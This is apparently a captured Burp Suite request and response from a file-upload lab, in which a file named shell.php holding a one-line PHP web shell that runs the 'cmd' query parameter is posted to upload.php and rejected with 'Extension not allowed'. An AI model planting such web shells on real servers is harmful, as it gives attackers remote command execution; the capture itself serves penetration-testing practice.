 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.121.185:34277
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------150104851030389926173309556783
9 Content-Length: 264
10 Origin: http://94.237.121.185:34277
11 Connection: keep-alive
12 Referer: http://94.237.121.185:34277/
13 Priority: u=0
14
15 -----------------------------150104851030389926173309556783
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET["cmd"]): ?>
20 -----------------------------150104851030389926173309556783--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 10:53:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Extension not allowed